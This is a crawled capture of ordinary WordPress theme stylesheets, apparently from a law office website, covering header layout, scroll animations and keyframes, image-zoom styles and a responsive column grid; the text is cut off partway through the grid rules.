  margin-right: 20px;
}

#top-bar .center .elem {
  margin-left: 10px;
  margin-right: 10px;
}

#top-bar .right .elem {
  margin-left: 20px;
}

#top-bar .elem .cart {
  font-size: 18px;
}

#top-bar .menu li,
#bottom-bar .menu li {
  display: inline-block;
  margin-left: 6px;
  margin-right: 6px;
}

@media only screen and (max-width: 992px) {
  #top-bar:not(.show_mobile) {
    display: none;
  }
}

/*#header .menu-right-side {*/
/*top: 0 !important;*/
/*}*/

/*#header .search-close-icon {
	backface-visibility: hidden;
}*/

/*#header.static-layout #logo,
#header.static-layout .menu-right-side {
	position: absolute !important;
}*/

html:not(.no-cssanimations) .animate_when_almost_visible {
  opacity: 0;
  -webkit-animation-duration: 0.6s;
  -moz-animation-duration: 0.6s;
  -o-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-perspective: 1000;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}

html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).top-t-bottom {
  -webkit-animation-name: anim_ttb;
  -moz-animation-name: anim_ttb;
  -o-animation-name: anim_ttb;
  animation-name: anim_ttb;
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).bottom-t-top {
  -webkit-animation-name: anim_btt;
  -moz-animation-name: anim_btt;
  -o-animation-name: anim_btt;
  animation-name: anim_btt;
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).left-t-right {
  -webkit-animation-name: anim_ltr;
  -moz-animation-name: anim_ltr;
  -o-animation-name: anim_ltr;
  animation-name: anim_ltr;
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).right-t-left {
  -webkit-animation-name: anim_rtl;
  -moz-animation-name: anim_rtl;
  -o-animation-name: anim_rtl;
  animation-name: anim_rtl;
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).zoom-in {
  -webkit-animation-name: zzoom-in;
  -moz-animation-name: zzoom-in;
  -o-animation-name: zzoom-in;
  animation-name: zzoom-in;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).zoom-out {
  -webkit-animation-name: zzoom-out;
  -moz-animation-name: zzoom-out;
  -o-animation-name: zzoom-out;
  animation-name: zzoom-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
html:not(.no-cssanimations) .animate_when_almost_visible.zoom-reverse {
  -webkit-animation-name: zoom-reverse;
  -moz-animation-name: zoom-reverse;
  -o-animation-name: zoom-reverse;
  animation-name: zoom-reverse;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -o-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).alpha-anim {
  -webkit-animation-name: alpha-in;
  -moz-animation-name: alpha-in;
  -o-animation-name: alpha-in;
  animation-name: alpha-in;
  opacity: 1;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="100"] {
  -webkit-animation-duration: 0.1s;
  -moz-animation-duration: 0.1s;
  -o-animation-duration: 0.1s;
  animation-duration: 0.1s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="200"] {
  -webkit-animation-duration: 0.2s;
  -moz-animation-duration: 0.2s;
  -o-animation-duration: 0.2s;
  animation-duration: 0.2s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="300"] {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="500"] {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  -o-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="600"] {
  -webkit-animation-duration: 0.6s;
  -moz-animation-duration: 0.6s;
  -o-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="700"] {
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -o-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="800"] {
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="900"] {
  -webkit-animation-duration: 0.9s;
  -moz-animation-duration: 0.9s;
  -o-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="1000"] {
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
}
/* Top to bottom keyframes */
@-webkit-keyframes anim_ttb {
  0% {
    -webkit-transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes anim_ttb {
  0% {
    -moz-transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-o-keyframes anim_ttb {
  0% {
    -o-transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes anim_ttb {
  0% {
    transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  100% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes anim_btt {
  0% {
    -webkit-transform: translate3d(0, 100px, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes anim_btt {
  0% {
    -moz-transform: translate3d(0, 100px, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-o-keyframes anim_btt {
  0% {
    -o-transform: translate3d(0, 100px, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes anim_btt {
  0% {
    transform: translate3d(0, 100px, 0);
    opacity: 0;
  }
  100% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes anim_ltr {
  0% {
    -webkit-transform: translate3d(-100px, 0, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes anim_ltr {
  0% {
    -moz-transform: translate3d(-100px, 0, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate3d(0, 0);
    opacity: 1;
  }
}
@-o-keyframes anim_ltr {
  0% {
    -o-transform: translate3d(-100px, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes anim_ltr {
  0% {
    transform: translate3d(-100px, 0, 0);
    opacity: 0;
  }
  100% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes anim_rtl {
  0% {
    -webkit-transform: translate3d(100px, 0, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes anim_rtl {
  0% {
    -moz-transform: translate3d(100px, 0, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-o-keyframes anim_rtl {
  0% {
    -o-transform: translate3d(100px, 0, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes anim_rtl {
  0% {
    transform: translate3d(100px, 0, 0);
    opacity: 0;
  }
  100% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* Appear from center in keyframes */
@-webkit-keyframes zzoom-in {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes zzoom-in {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes zzoom-in {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes zzoom-in {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
/* Appear from center out keyframes */
@-webkit-keyframes zzoom-out {
  0% {
    -webkit-transform: scale(1.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes zzoom-out {
  0% {
    -moz-transform: scale(1.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes zzoom-out {
  0% {
    -o-transform: scale(1.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes zzoom-out {
  0% {
    transform: scale(1.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
/* Disappear from center keyframes */
@-webkit-keyframes zoom-reverse {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(0.5);
    opacity: 0;
  }
}
@-moz-keyframes zoom-reverse {
  0% {
    -moz-transform: scale(1);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(0.5);
    opacity: 0;
  }
}
@-o-keyframes zoom-reverse {
  0% {
    -o-transform: scale(1);
    opacity: 1;
  }
  100% {
    -o-transform: scale(0.5);
    opacity: 0;
  }
}
@keyframes zoom-reverse {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}
/* Alpha keyframes */
@-webkit-keyframes alpha-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes alpha-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes alpha-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes alpha-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.animate_when_almost_visible.fade-out {
  -webkit-animation-name: iso-fade-out;
  -moz-animation-name: iso-fade-out;
  -o-animation-name: iso-fade-out;
  animation-name: iso-fade-out;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -o-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  /*-webkit-animation-duration: 0.3s;*/
  /*-moz-animation-duration: 0.3s;*/
  /*-o-animation-duration: 0.3s;*/
  animation-duration: 0.3s;
  opacity: 0;
}

@-webkit-keyframes iso-fade-out {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(0.5);
    opacity: 0;
  }
}
@-moz-keyframes iso-fade-out {
  0% {
    -moz-transform: scale(1);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(0.5);
    opacity: 0;
  }
}
@-o-keyframes iso-fade-out {
  0% {
    -o-transform: scale(1);
    opacity: 1;
  }
  100% {
    -o-transform: scale(0.5);
    opacity: 0;
  }
}
@keyframes iso-fade-out {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}

/**
 * EasyZoom core styles
 */
.easyzoom {
  position: relative;

  /* 'Shrink-wrap' the element */
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom.is-loading img {
  cursor: progress;
}

.easyzoom.is-ready img {
  cursor: grab;
}

.easyzoom.is-error img {
  cursor: not-allowed;
}

.easyzoom-notice {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 150;
  width: 10em;
  margin: -1em 0 0 -5em;
  line-height: 2em;
  text-align: center;
  background: #fff;
  box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
  position: absolute;
  z-index: 100;
  overflow: hidden;
  background: #fff;
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: 20px;
}

.easyzoom-flyout {
  position: absolute;
  z-index: 97;
  overflow: hidden;
  background: #ffffff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: 1400px !important;
  width: 1400px !important;
}

@media screen and (min-width: 992px) {
  body.footer-uncovering #page {
    position: relative;
    z-index: 1;
  }

  body.footer-uncovering footer {
    z-index: 0;
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://lawoffice.fr/wp-content/themes/levelup/assets/css/style.css?ver=1.1.18
body_size: 64354
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Columns
2.0 - Elements
3.0 - Layout
  3.1 - Widgets
4.0 - Animation
5.0 - Page Title
6.0 - Blog
7.0 - Slides
8.0 - Shortcodes
9.0 - WooCommerce
10.0 - Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
* 1.0 Columns
==============================================================*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
@media (min-width: 992px) {
  .col.col-md-41 {
    width: 22.22222%;
  }
}
@media (min-width: 1200px) {
  .auto-clear.col-lg-1:nth-child(12n + 1) {
    clear: left;
  }
  .auto-clear.col-lg-2:nth-child(6n + 1) {
    clear: left;
  }
  .auto-clear.col-lg-3:nth-child(4n + 1) {
    clear: left;
  }
  .auto-clear.col-lg-4:nth-child(3n + 1) {
    clear: left;
  }
  .auto-clear.col-lg-6:nth-child(odd) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .auto-clear.col-md-1:nth-child(12n + 1) {
    clear: left;
  }
  .auto-clear.col-md-2:nth-child(6n + 1) {
    clear: left;
  }
  .auto-clear.col-md-3:nth-child(4n + 1) {
    clear: left;
  }
  .auto-clear.col-md-4:nth-child(3n + 1) {
    clear: left;
  }
  .auto-clear.col-md-6:nth-child(odd) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .auto-clear.col-sm-1:nth-child(12n + 1) {
    clear: left;
  }
  .auto-clear.col-sm-2:nth-child(6n + 1) {
    clear: left;
  }
  .auto-clear.col-sm-3:nth-child(4n + 1) {
    clear: left;
  }
  .auto-clear.col-sm-4:nth-child(3n + 1) {
    clear: left;
  }
  .auto-clear.col-sm-6:nth-child(odd) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .auto-clear.col-xs-1:nth-child(12n + 1) {
    clear: left;
  }
  .auto-clear.col-xs-2:nth-child(6n + 1) {
    clear: left;
  }
  .auto-clear.col-xs-3:nth-child(4n + 1) {
    clear: left;
  }
  .auto-clear.col-xs-4:nth-child(3n + 1) {
    clear: left;
  }
  .auto-clear.col-xs-6:nth-child(odd) {
    clear: left;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before,
.container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-1 {
  width: 8.33333%;
}
.col-xs-2 {
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8 {
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333%;
}
.col-xs-11 {
  width: 91.66667%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@at-root {
  @-ms-viewport {
    width: device-width;
  }
}
.visible-xs {
  display: none !important;
}
.visible-sm {
  display: none !important;
}
.visible-md {
  display: none !important;
}
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
